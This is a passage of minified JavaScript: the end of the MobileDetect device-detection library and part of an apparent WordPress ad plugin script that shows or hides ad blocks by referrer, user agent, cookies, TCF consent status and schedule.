|V972|V819w|V820w|Vi60|V820w|V711|V813s|V801|V819|V975s|V801|V819|V819|V818|V811|V712|V975m|V101w|V961w|V812|V818|V971|V971s|V919|V989|V116w|V102w|V973|Vi40)\\b[\\s]+|V10 \\b4G\\b",JaytechTablet:"TPC-PA762",BlaupunktTablet:"Endeavour 800NG|Endeavour 1010",DigmaTablet:"\\b(iDx10|iDx9|iDx8|iDx7|iDxD7|iDxD8|iDsQ8|iDsQ7|iDsQ8|iDsD10|iDnD7|3TS804H|iDsQ11|iDj7|iDs10)\\b",EvolioTablet:"ARIA_Mini_wifi|Aria[ _]Mini|Evolio X10|Evolio X7|Evolio X8|\\bEvotab\\b|\\bNeura\\b",LavaTablet:"QPAD E704|\\bIvoryS\\b|E-TAB IVORY|\\bE-TAB\\b",AocTablet:"MW0811|MW0812|MW0922|MTK8382|MW1031|MW0831|MW0821|MW0931|MW0712",MpmanTablet:"MP11 OCTA|MP10 OCTA|MPQC1114|MPQC1004|MPQC994|MPQC974|MPQC973|MPQC804|MPQC784|MPQC780|\\bMPG7\\b|MPDCG75|MPDCG71|MPDC1006|MP101DC|MPDC9000|MPDC905|MPDC706HD|MPDC706|MPDC705|MPDC110|MPDC100|MPDC99|MPDC97|MPDC88|MPDC8|MPDC77|MP709|MID701|MID711|MID170|MPDC703|MPQC1010",CelkonTablet:"CT695|CT888|CT[\\s]?910|CT7 Tab|CT9 Tab|CT3 Tab|CT2 Tab|CT1 Tab|C820|C720|\\bCT-1\\b",WolderTablet:"miTab \\b(DIAMOND|SPACE|BROOKLYN|NEO|FLY|MANHATTAN|FUNK|EVOLUTION|SKY|GOCAR|IRON|GENIUS|POP|MINT|EPSILON|BROADWAY|JUMP|HOP|LEGEND|NEW AGE|LINE|ADVANCE|FEEL|FOLLOW|LIKE|LINK|LIVE|THINK|FREEDOM|CHICAGO|CLEVELAND|BALTIMORE-GH|IOWA|BOSTON|SEATTLE|PHOENIX|DALLAS|IN 101|MasterChef)\\b",MediacomTablet:"M-MPI10C3G|M-SP10EG|M-SP10EGP|M-SP10HXAH|M-SP7HXAH|M-SP10HXBH|M-SP8HXAH|M-SP8MXA",MiTablet:"\\bMI PAD\\b|\\bHM NOTE 1W\\b",NibiruTablet:"Nibiru M1|Nibiru Jupiter One",NexoTablet:"NEXO NOVA|NEXO 10|NEXO AVIO|NEXO FREE|NEXO GO|NEXO EVO|NEXO 3G|NEXO SMART|NEXO KIDDO|NEXO MOBI",LeaderTablet:"TBLT10Q|TBLT10I|TBL-10WDKB|TBL-10WDKBO2013|TBL-W230V2|TBL-W450|TBL-W500|SV572|TBLT7I|TBA-AC7-8G|TBLT79|TBL-8W16|TBL-10W32|TBL-10WKB|TBL-W100",UbislateTablet:"UbiSlate[\\s]?7C",PocketBookTablet:"Pocketbook",KocasoTablet:"\\b(TB-1207)\\b",HisenseTablet:"\\b(F5281|E2371)\\b",Hudl:"Hudl HT7S3|Hudl 2",TelstraTablet:"T-Hub2",GenericTablet:"Android.*\\b97D\\b|Tablet(?!.*PC)|BNTV250A|MID-WCDMA|LogicPD Zoom2|\\bA7EB\\b|CatNova8|A1_07|CT704|CT1002|\\bM721\\b|rk30sdk|\\bEVOTAB\\b|M758A|ET904|ALUMIUM10|Smartfren Tab|Endeavour 1010|Tablet-PC-4|Tagi Tab|\\bM6pro\\b|CT1020W|arc 10HD|\\bTP750\\b|\\bQTAQZ3\\b|WVT101|TM1088|KT107"},oss:{AndroidOS:"Android",BlackBerryOS:"blackberry|\\bBB10\\b|rim tablet os",PalmOS:"PalmOS|avantgo|blazer|elaine|hiptop|palm|plucker|xiino",SymbianOS:"Symbian|SymbOS|Series60|Series40|SYB-[0-9]+|\\bS60\\b",WindowsMobileOS:"Windows CE.*(PPC|Smartphone|Mobile|[0-9]{3}x[0-9]{3})|Windows Mobile|Windows Phone [0-9.]+|WCE;",WindowsPhoneOS:"Windows Phone 10.0|Windows Phone 8.1|Windows Phone 8.0|Windows Phone OS|XBLWP7|ZuneWP7|Windows NT 6.[23]; ARM;",iOS:"\\biPhone.*Mobile|\\biPod|\\biPad|AppleCoreMedia",iPadOS:"CPU OS 13",SailfishOS:"Sailfish",MeeGoOS:"MeeGo",MaemoOS:"Maemo",JavaOS:"J2ME/|\\bMIDP\\b|\\bCLDC\\b",webOS:"webOS|hpwOS",badaOS:"\\bBada\\b",BREWOS:"BREW"},uas:{Chrome:"\\bCrMo\\b|CriOS|Android.*Chrome/[.0-9]* (Mobile)?",Dolfin:"\\bDolfin\\b",Opera:"Opera.*Mini|Opera.*Mobi|Android.*Opera|Mobile.*OPR/[0-9.]+$|Coast/[0-9.]+",Skyfire:"Skyfire",Edge:"\\bEdgiOS\\b|Mobile Safari/[.0-9]* Edge",IE:"IEMobile|MSIEMobile",Firefox:"fennec|firefox.*maemo|(Mobile|Tablet).*Firefox|Firefox.*Mobile|FxiOS",Bolt:"bolt",TeaShark:"teashark",Blazer:"Blazer",Safari:"Version((?!\\bEdgiOS\\b).)*Mobile.*Safari|Safari.*Mobile|MobileSafari",WeChat:"\\bMicroMessenger\\b",UCBrowser:"UC.*Browser|UCWEB",baiduboxapp:"baiduboxapp",baidubrowser:"baidubrowser",DiigoBrowser:"DiigoBrowser",Mercury:"\\bMercury\\b",ObigoBrowser:"Obigo",NetFront:"NF-Browser",GenericBrowser:"NokiaBrowser|OviBrowser|OneBrowser|TwonkyBeamBrowser|SEMC.*Browser|FlyFlow|Minimo|NetFront|Novarra-Vision|MQQBrowser|MicroMessenger",PaleMoon:"Android.*PaleMoon|Mobile.*PaleMoon"},props:{Mobile:"Mobile/[VER]",Build:"Build/[VER]",Version:"Version/[VER]",VendorID:"VendorID/[VER]",iPad:"iPad.*CPU[a-z ]+[VER]",iPhone:"iPhone.*CPU[a-z ]+[VER]",iPod:"iPod.*CPU[a-z ]+[VER]",Kindle:"Kindle/[VER]",Chrome:["Chrome/[VER]","CriOS/[VER]","CrMo/[VER]"],Coast:["Coast/[VER]"],Dolfin:"Dolfin/[VER]",Firefox:["Firefox/[VER]","FxiOS/[VER]"],Fennec:"Fennec/[VER]",Edge:"Edge/[VER]",IE:["IEMobile/[VER];","IEMobile [VER]","MSIE [VER];","Trident/[0-9.]+;.*rv:[VER]"],NetFront:"NetFront/[VER]",NokiaBrowser:"NokiaBrowser/[VER]",Opera:[" OPR/[VER]","Opera Mini/[VER]","Version/[VER]"],"Opera Mini":"Opera Mini/[VER]","Opera Mobi":"Version/[VER]",UCBrowser:["UCWEB[VER]","UC.*Browser/[VER]"],MQQBrowser:"MQQBrowser/[VER]",MicroMessenger:"MicroMessenger/[VER]",baiduboxapp:"baiduboxapp/[VER]",baidubrowser:"baidubrowser/[VER]",SamsungBrowser:"SamsungBrowser/[VER]",Iron:"Iron/[VER]",Safari:["Version/[VER]","Safari/[VER]"],Skyfire:"Skyfire/[VER]",Tizen:"Tizen/[VER]",Webkit:"webkit[ /][VER]",PaleMoon:"PaleMoon/[VER]",SailfishBrowser:"SailfishBrowser/[VER]",Gecko:"Gecko/[VER]",Trident:"Trident/[VER]",Presto:"Presto/[VER]",Goanna:"Goanna/[VER]",iOS:" \\bi?OS\\b [VER][ ;]{1}",Android:"Android [VER]",Sailfish:"Sailfish [VER]",BlackBerry:["BlackBerry[\\w]+/[VER]","BlackBerry.*Version/[VER]","Version/[VER]"],BREW:"BREW [VER]",Java:"Java/[VER]","Windows Phone OS":["Windows Phone OS [VER]","Windows Phone [VER]"],"Windows Phone":"Windows Phone [VER]","Windows CE":"Windows CE/[VER]","Windows NT":"Windows NT [VER]",Symbian:["SymbianOS/[VER]","Symbian/[VER]"],webOS:["webOS/[VER]","hpwOS/[VER];"]},utils:{Bot:"Googlebot|facebookexternalhit|Google-AMPHTML|s~amp-validator|AdsBot-Google|Google Keyword Suggestion|Facebot|YandexBot|YandexMobileBot|bingbot|ia_archiver|AhrefsBot|Ezooms|GSLFbot|WBSearchBot|Twitterbot|TweetmemeBot|Twikle|PaperLiBot|Wotbox|UnwindFetchor|Exabot|MJ12bot|YandexImages|TurnitinBot|Pingdom|contentkingapp|AspiegelBot",MobileBot:"Googlebot-Mobile|AdsBot-Google-Mobile|YahooSeeker/M1A1-R2D2",DesktopMode:"WPDesktop",TV:"SonyDTV|HbbTV",WebKit:"(webkit)[ /]([\\w.]+)",Console:"\\b(Nintendo|Nintendo WiiU|Nintendo 3DS|Nintendo Switch|PLAYSTATION|Xbox)\\b",Watch:"SM-V700"}},g.detectMobileBrowsers={fullPattern:/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i,
shortPattern:/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i,tabletPattern:/android|ipad|playbook|silk/i};var h,i=Object.prototype.hasOwnProperty;return g.FALLBACK_PHONE="UnknownPhone",g.FALLBACK_TABLET="UnknownTablet",g.FALLBACK_MOBILE="UnknownMobile",h="isArray"in Array?Array.isArray:function(a){return"[object Array]"===Object.prototype.toString.call(a)},function(){var a,b,c,e,f,j,k=g.mobileDetectRules;for(a in k.props)if(i.call(k.props,a)){for(b=k.props[a],h(b)||(b=[b]),f=b.length,e=0;e<f;++e)c=b[e],j=c.indexOf("[VER]"),j>=0&&(c=c.substring(0,j)+"([\\w._\\+]+)"+c.substring(j+5)),b[e]=new RegExp(c,"i");k.props[a]=b}d(k.oss),d(k.phones),d(k.tablets),d(k.uas),d(k.utils),k.oss0={WindowsPhoneOS:k.oss.WindowsPhoneOS,WindowsMobileOS:k.oss.WindowsMobileOS}}(),g.findMatch=function(a,b){for(var c in a)if(i.call(a,c)&&a[c].test(b))return c;return null},g.findMatches=function(a,b){var c=[];for(var d in a)i.call(a,d)&&a[d].test(b)&&c.push(d);return c},g.getVersionStr=function(a,b){var c,d,e,f,h=g.mobileDetectRules.props;if(i.call(h,a))for(c=h[a],e=c.length,d=0;d<e;++d)if(f=c[d].exec(b),null!==f)return f[1];return null},g.getVersion=function(a,b){var c=g.getVersionStr(a,b);return c?g.prepareVersionNo(c):NaN},g.prepareVersionNo=function(a){var b;return b=a.split(/[a-z._ \/\-]/i),1===b.length&&(a=b[0]),b.length>1&&(a=b[0]+".",b.shift(),a+=b.join("")),Number(a)},g.isMobileFallback=function(a){return g.detectMobileBrowsers.fullPattern.test(a)||g.detectMobileBrowsers.shortPattern.test(a.substr(0,4))},g.isTabletFallback=function(a){return g.detectMobileBrowsers.tabletPattern.test(a)},g.prepareDetectionCache=function(a,c,d){if(a.mobile===b){var e,h,i;return(h=g.findMatch(g.mobileDetectRules.tablets,c))?(a.mobile=a.tablet=h,void(a.phone=null)):(e=g.findMatch(g.mobileDetectRules.phones,c))?(a.mobile=a.phone=e,void(a.tablet=null)):void(g.isMobileFallback(c)?(i=f.isPhoneSized(d),i===b?(a.mobile=g.FALLBACK_MOBILE,a.tablet=a.phone=null):i?(a.mobile=a.phone=g.FALLBACK_PHONE,a.tablet=null):(a.mobile=a.tablet=g.FALLBACK_TABLET,a.phone=null)):g.isTabletFallback(c)?(a.mobile=a.tablet=g.FALLBACK_TABLET,a.phone=null):a.mobile=a.tablet=a.phone=null)}},g.mobileGrade=function(a){var b=null!==a.mobile();return a.os("iOS")&&a.version("iPad")>=4.3||a.os("iOS")&&a.version("iPhone")>=3.1||a.os("iOS")&&a.version("iPod")>=3.1||a.version("Android")>2.1&&a.is("Webkit")||a.version("Windows Phone OS")>=7||a.is("BlackBerry")&&a.version("BlackBerry")>=6||a.match("Playbook.*Tablet")||a.version("webOS")>=1.4&&a.match("Palm|Pre|Pixi")||a.match("hp.*TouchPad")||a.is("Firefox")&&a.version("Firefox")>=12||a.is("Chrome")&&a.is("AndroidOS")&&a.version("Android")>=4||a.is("Skyfire")&&a.version("Skyfire")>=4.1&&a.is("AndroidOS")&&a.version("Android")>=2.3||a.is("Opera")&&a.version("Opera Mobi")>11&&a.is("AndroidOS")||a.is("MeeGoOS")||a.is("Tizen")||a.is("Dolfin")&&a.version("Bada")>=2||(a.is("UC Browser")||a.is("Dolfin"))&&a.version("Android")>=2.3||a.match("Kindle Fire")||a.is("Kindle")&&a.version("Kindle")>=3||a.is("AndroidOS")&&a.is("NookTablet")||a.version("Chrome")>=11&&!b||a.version("Safari")>=5&&!b||a.version("Firefox")>=4&&!b||a.version("MSIE")>=7&&!b||a.version("Opera")>=10&&!b?"A":a.os("iOS")&&a.version("iPad")<4.3||a.os("iOS")&&a.version("iPhone")<3.1||a.os("iOS")&&a.version("iPod")<3.1||a.is("Blackberry")&&a.version("BlackBerry")>=5&&a.version("BlackBerry")<6||a.version("Opera Mini")>=5&&a.version("Opera Mini")<=6.5&&(a.version("Android")>=2.3||a.is("iOS"))||a.match("NokiaN8|NokiaC7|N97.*Series60|Symbian/3")||a.version("Opera Mobi")>=11&&a.is("SymbianOS")?"B":(a.version("BlackBerry")<5||a.match("MSIEMobile|Windows CE.*Mobile")||a.version("Windows Mobile")<=5.2,"C")},g.detectOS=function(a){return g.findMatch(g.mobileDetectRules.oss0,a)||g.findMatch(g.mobileDetectRules.oss,a)},g.getDeviceSmallerSide=function(){return window.screen.width<window.screen.height?window.screen.width:window.screen.height},f.prototype={constructor:f,mobile:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.mobile},phone:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.phone},tablet:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.tablet},userAgent:function(){return this._cache.userAgent===b&&(this._cache.userAgent=g.findMatch(g.mobileDetectRules.uas,this.ua)),this._cache.userAgent},userAgents:function(){return this._cache.userAgents===b&&(this._cache.userAgents=g.findMatches(g.mobileDetectRules.uas,this.ua)),this._cache.userAgents},os:function(){return this._cache.os===b&&(this._cache.os=g.detectOS(this.ua)),this._cache.os},version:function(a){return g.getVersion(a,this.ua)},versionStr:function(a){return g.getVersionStr(a,this.ua)},is:function(b){return c(this.userAgents(),b)||a(b,this.os())||a(b,this.phone())||a(b,this.tablet())||c(g.findMatches(g.mobileDetectRules.utils,this.ua),b)},match:function(a){return a instanceof RegExp||(a=new RegExp(a,"i")),a.test(this.ua)},isPhoneSized:function(a){return f.isPhoneSized(a||this.maxPhoneWidth)},mobileGrade:function(){return this._cache.grade===b&&(this._cache.grade=g.mobileGrade(this)),this._cache.grade}},"undefined"!=typeof window&&window.screen?f.isPhoneSized=function(a){return a<0?b:g.getDeviceSmallerSide()<=a}:f.isPhoneSized=function(){},f._impl=g,f.version="1.4.5 2021-03-13",f})}(function(a){if("undefined"!=typeof module&&module.exports)return function(a){module.exports=a()};if("function"==typeof define&&define.amd)return define;if("undefined"!=typeof window)return function(a){window.MobileDetect=a()};throw new Error("unknown environment")}());var ai_lists=!0,ai_block_class_def="code-block";
if("undefined"!=typeof ai_lists){function X(b,e){for(var n=[];b=b.previousElementSibling;)("undefined"==typeof e||b.matches(e))&&n.push(b);return n}function fa(b,e){for(var n=[];b=b.nextElementSibling;)("undefined"==typeof e||b.matches(e))&&n.push(b);return n}var host_regexp=RegExp(":\\/\\/(.[^/:]+)","i");function ha(b){b=b.match(host_regexp);return null!=b&&1<b.length&&"string"===typeof b[1]&&0<b[1].length?b[1].toLowerCase():null}function Q(b){return b.includes(":")?(b=b.split(":"),1E3*(3600*parseInt(b[0])+
60*parseInt(b[1])+parseInt(b[2]))):null}function Y(b){try{var e=Date.parse(b);isNaN(e)&&(e=null)}catch(n){e=null}if(null==e&&b.includes(" ")){b=b.split(" ");try{e=Date.parse(b[0]),e+=Q(b[1]),isNaN(e)&&(e=null)}catch(n){e=null}}return e}function Z(){null==document.querySelector("#ai-iab-tcf-bar")&&null==document.querySelector(".ai-list-manual")||"function"!=typeof __tcfapi||"function"!=typeof ai_load_blocks||"undefined"!=typeof ai_iab_tcf_callback_installed||(__tcfapi("addEventListener",2,function(b,
e){e&&"useractioncomplete"===b.eventStatus&&(ai_tcData=b,ai_load_blocks(),b=document.querySelector("#ai-iab-tcf-status"),null!=b&&(b.textContent="IAB TCF 2.0 DATA LOADED"),b=document.querySelector("#ai-iab-tcf-bar"),null!=b&&(b.classList.remove("status-error"),b.classList.add("status-ok")))}),ai_iab_tcf_callback_installed=!0)}ai_process_lists=function(b){function e(a,c,k){if(0==a.length){if("!@!"==k)return!0;c!=k&&("true"==k.toLowerCase()?k=!0:"false"==k.toLowerCase()&&(k=!1));return c==k}if("object"!=
typeof c&&"array"!=typeof c)return!1;var l=a[0];a=a.slice(1);if("*"==l)for(let [,p]of Object.entries(c)){if(e(a,p,k))return!0}else if(l in c)return e(a,c[l],k);return!1}function n(a,c,k){if("object"!=typeof a||-1==c.indexOf("["))return!1;c=c.replace(/]| /gi,"").split("[");return e(c,a,k)}function z(){if("function"==typeof __tcfapi){var a=document.querySelector("#ai-iab-tcf-status"),c=document.querySelector("#ai-iab-tcf-bar");null!=a&&(a.textContent="IAB TCF 2.0 DETECTED");__tcfapi("getTCData",2,function(k,
l){l?(null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok")),"tcloaded"==k.eventStatus||"useractioncomplete"==k.eventStatus)?(ai_tcData=k,k.gdprApplies?null!=a&&(a.textContent="IAB TCF 2.0 DATA LOADED"):null!=a&&(a.textContent="IAB TCF 2.0 GDPR DOES NOT APPLY"),null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok")),setTimeout(function(){ai_process_lists()},10)):"cmpuishown"==k.eventStatus&&(ai_cmpuishown=!0,null!=a&&(a.textContent="IAB TCF 2.0 CMP UI SHOWN"),
null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok"))):(null!=a&&(a.textContent="IAB TCF 2.0 __tcfapi getTCData failed"),null!=c&&(c.classList.remove("status-ok"),c.classList.add("status-error")))})}}function C(a){"function"==typeof __tcfapi?(ai_tcfapi_found=!0,"undefined"==typeof ai_iab_tcf_callback_installed&&Z(),"undefined"==typeof ai_tcData_requested&&(ai_tcData_requested=!0,z(),cookies_need_tcData=!0)):a&&("undefined"==typeof ai_tcfapi_found&&(ai_tcfapi_found=!1,setTimeout(function(){ai_process_lists()},
10)),a=document.querySelector("#ai-iab-tcf-status"),null!=a&&(a.textContent="IAB TCF 2.0 MISSING: __tcfapi function not found"),a=document.querySelector("#ai-iab-tcf-bar"),null!=a&&(a.classList.remove("status-ok"),a.classList.add("status-error")))}if(null==b)b=document.querySelectorAll("div.ai-list-data, meta.ai-list-data");else{window.jQuery&&window.jQuery.fn&&b instanceof jQuery&&(b=Array.prototype.slice.call(b));var x=[];b.forEach((a,c)=>{a.matches(".ai-list-data")?x.push(a):(a=a.querySelectorAll(".ai-list-data"),
a.length&&a.forEach((k,l)=>{x.push(k)}))});b=x}if(b.length){b.forEach((a,c)=>{a.classList.remove("ai-list-data")});var L=ia(window.location.search);if(null!=L.referrer)var A=L.referrer;else A=document.referrer,""!=A&&(A=ha(A));var R=window.navigator.userAgent,S=R.toLowerCase(),aa=navigator.language,M=aa.toLowerCase();if("undefined"!==typeof MobileDetect)var ba=new MobileDetect(R);b.forEach((a,c)=>{var k=document.cookie.split(";");k.forEach(function(f,h){k[h]=f.trim()});c=a.closest("div."+ai_block_class_def);
var l=!0;if(a.hasAttribute("referer-list")){var p=a.getAttribute("referer-list");p=b64d(p).split(",");var v=a.getAttribute("referer-list-type"),E=!1;p.every((f,h)=>{f=f.trim();if(""==f)return!0;if("*"==f.charAt(0))if("*"==f.charAt(f.length-1)){if(f=f.substr(1,f.length-2),-1!=A.indexOf(f))return E=!0,!1}else{if(f=f.substr(1),A.substr(-f.length)==f)return E=!0,!1}else if("*"==f.charAt(f.length-1)){if(f=f.substr(0,f.length-1),0==A.indexOf(f))return E=!0,!1}else if("#"==f){if(""==A)return E=!0,!1}else if(f==
A)return E=!0,!1;return!0});var r=E;switch(v){case "B":r&&(l=!1);break;case "W":r||(l=!1)}}if(l&&a.hasAttribute("client-list")&&"undefined"!==typeof ba)switch(p=a.getAttribute("client-list"),p=b64d(p).split(","),v=a.getAttribute("client-list-type"),r=!1,p.every((f,h)=>{if(""==f.trim())return!0;f.split("&&").every((d,t)=>{t=!0;var w=!1;for(d=d.trim();"!!"==d.substring(0,2);)t=!t,d=d.substring(2);"language:"==d.substring(0,9)&&(w=!0,d=d.substring(9).toLowerCase());var q=!1;w?"*"==d.charAt(0)?"*"==d.charAt(d.length-
1)?(d=d.substr(1,d.length-2).toLowerCase(),-1!=M.indexOf(d)&&(q=!0)):(d=d.substr(1).toLowerCase(),M.substr(-d.length)==d&&(q=!0)):"*"==d.charAt(d.length-1)?(d=d.substr(0,d.length-1).toLowerCase(),0==M.indexOf(d)&&(q=!0)):d==M&&(q=!0):"*"==d.charAt(0)?"*"==d.charAt(d.length-1)?(d=d.substr(1,d.length-2).toLowerCase(),-1!=S.indexOf(d)&&(q=!0)):(d=d.substr(1).toLowerCase(),S.substr(-d.length)==d&&(q=!0)):"*"==d.charAt(d.length-1)?(d=d.substr(0,d.length-1).toLowerCase(),0==S.indexOf(d)&&(q=!0)):ba.is(d)&&
(q=!0);return(r=q?t:!t)?!0:!1});return r?!1:!0}),v){case "B":r&&(l=!1);break;case "W":r||(l=!1)}var N=p=!1;for(v=1;2>=v;v++)if(l){switch(v){case 1:var g=a.getAttribute("cookie-list");break;case 2:g=a.getAttribute("parameter-list")}if(null!=g){g=b64d(g);switch(v){case 1:var y=a.getAttribute("cookie-list-type");break;case 2:y=a.getAttribute("parameter-list-type")}g=g.replace("tcf-gdpr","tcf-v2[gdprApplies]=true");g=g.replace("tcf-no-gdpr","tcf-v2[gdprApplies]=false");g=g.replace("tcf-google","tcf-v2[vendor][consents][755]=true && tcf-v2[purpose][consents][1]=true");
g=g.replace("tcf-no-google","!!tcf-v2[vendor][consents][755]");g=g.replace("tcf-media.net","tcf-v2[vendor][consents][142]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-media.net","!!tcf-v2[vendor][consents][142]");g=g.replace("tcf-amazon","tcf-v2[vendor][consents][793]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-amazon","!!tcf-v2[vendor][consents][793]");g=g.replace("tcf-ezoic","tcf-v2[vendor][consents][347]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-ezoic",
"!!tcf-v2[vendor][consents][347]");var F=g.split(","),ca=[];k.forEach(function(f){f=f.split("=");try{var h=JSON.parse(decodeURIComponent(f[1]))}catch(d){h=decodeURIComponent(f[1])}ca[f[0]]=h});r=!1;var I=a;F.every((f,h)=>{f.split("&&").every((d,t)=>{t=!0;for(d=d.trim();"!!"==d.substring(0,2);)t=!t,d=d.substring(2);var w=d,q="!@!",T="tcf-v2"==w&&"!@!"==q,B=-1!=d.indexOf("["),J=0==d.indexOf("tcf-v2")||0==d.indexOf("euconsent-v2");J=J&&(B||T);-1!=d.indexOf("=")&&(q=d.split("="),w=q[0],q=q[1],B=-1!=w.indexOf("["),
J=(J=0==w.indexOf("tcf-v2")||0==w.indexOf("euconsent-v2"))&&(B||T));if(J)document.querySelector("#ai-iab-tcf-status"),B=document.querySelector("#ai-iab-tcf-bar"),null!=B&&(B.style.display="block"),T&&"boolean"==typeof ai_tcfapi_found?r=ai_tcfapi_found?t:!t:"object"==typeof ai_tcData?(null!=B&&(B.classList.remove("status-error"),B.classList.add("status-ok")),w=w.replace(/]| /gi,"").split("["),w.shift(),r=(w=e(w,ai_tcData,q))?t:!t):"undefined"==typeof ai_tcfapi_found&&(I.classList.add("ai-list-data"),
N=!0,"function"==typeof __tcfapi?C(!1):"undefined"==typeof ai_tcData_retrying&&(ai_tcData_retrying=!0,setTimeout(function(){"function"==typeof __tcfapi?C(!1):setTimeout(function(){"function"==typeof __tcfapi?C(!1):setTimeout(function(){C(!0)},3E3)},1E3)},600)));else if(B)r=(w=n(ca,w,q))?t:!t;else{var U=!1;"!@!"==q?k.every(function(ja){return ja.split("=")[0]==d?(U=!0,!1):!0}):U=-1!=k.indexOf(d);r=U?t:!t}return r?!0:!1});return r?!1:!0});r&&(N=!1,I.classList.remove("ai-list-data"));switch(y){case "B":r&&
(l=!1);break;case "W":r||(l=!1)}}}a.classList.contains("ai-list-manual")&&(l?(I.classList.remove("ai-list-data"),I.classList.remove("ai-list-manual")):(p=!0,I.classList.add("ai-list-data")));(l||!p&&!N)&&a.hasAttribute("data-debug-info")&&(g=document.querySelector("."+a.dataset.debugInfo),null!=g&&(g=g.parentElement,null!=g&&g.classList.contains("ai-debug-info")&&g.remove()));y=X(a,".ai-debug-bar.ai-debug-lists");var ka=""==A?"#":A;0!=y.length&&y.forEach((f,h)=>{h=f.querySelector(".ai-debug-name.ai-list-info");
null!=h&&(h.textContent=ka,h.title=R+"\n"+aa);h=f.querySelector(".ai-debug-name.ai-list-status");null!=h&&(h.textContent=l?ai_front.visible:ai_front.hidden)});g=!1;if(l&&a.hasAttribute("scheduling-start")&&a.hasAttribute("scheduling-end")&&a.hasAttribute("scheduling-days")){var u=a.getAttribute("scheduling-start");v=a.getAttribute("scheduling-end");y=a.getAttribute("scheduling-days");g=!0;u=b64d(u);F=b64d(v);var V=parseInt(a.getAttribute("scheduling-fallback")),O=parseInt(a.getAttribute("gmt"));if(u.includes("-")||
F.includes("-"))P=Y(u)+O,K=Y(F)+O;else var P=Q(u),K=Q(F);P??=0;K??=0;var W=b64d(y).split(",");y=a.getAttribute("scheduling-type");var D=(new Date).getTime()+O;v=new Date(D);var G=v.getDay();0==G?G=6:G--;u.includes("-")||F.includes("-")||(u=(new Date(v.getFullYear(),v.getMonth(),v.getDate())).getTime()+O,D-=u,0>D&&(D+=864E5));scheduling_start_date_ok=D>=P;scheduling_end_date_ok=0==K||D<K;u=scheduling_start_date_ok&&scheduling_end_date_ok&&W.includes(G.toString());switch(y){case "B":u=!u}u||(l=!1);
var la=v.toISOString().split(".")[0].replace("T"," ");y=X(a,".ai-debug-bar.ai-debug-scheduling");0!=y.length&&y.forEach((f,h)=>{h=f.querySelector(".ai-debug-name.ai-scheduling-info");null!=h&&(h.textContent=la+" "+G+" current_time: "+Math.floor(D.toString()/1E3)+"  start_date:"+Math.floor(P/1E3).toString()+"=>"+scheduling_start_date_ok.toString()+" end_date:"+Math.floor(K/1E3).toString()+"=>"+scheduling_end_date_ok.toString()+" days:"+W.toString()+"=>"+W.includes(G.toString()).toString());h=f.querySelector(".ai-debug-name.ai-scheduling-status");
